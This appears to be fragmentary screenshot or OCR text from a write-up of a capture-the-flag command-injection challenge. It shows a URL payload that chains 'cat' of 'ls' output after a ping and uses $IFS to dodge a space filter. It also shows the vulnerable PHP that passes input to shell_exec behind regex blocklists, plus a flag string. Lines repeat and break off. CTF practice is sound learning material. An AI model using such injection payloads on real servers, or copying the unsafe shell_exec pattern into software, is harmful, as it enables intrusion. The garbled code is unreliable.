 bfaa0414-7111-4052-988a-6579
http://bfaa0414-7111-4052-988
bfaa0414-7111-4052-988a-6579911f65f6.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1`ls`
新建书签
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<html>
<head></head>
<body>
/?ip=
<pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<!--?php $flag = "flag{d9223321-6b4f-4326-9da0-a2b5a58a3d41}"; ?-->
/?ip=
<!--?php if(isset($_GET['ip'])){ $ip = $_GET['ip']; if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\-->
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){ echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/",
space!"); } else if(preg_match("/bash/", $ip)){ die("fxck your bash!"); } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){ die("fx
<pre>"; print_r($a); } ?></pre>
</pre>
</body>
</html>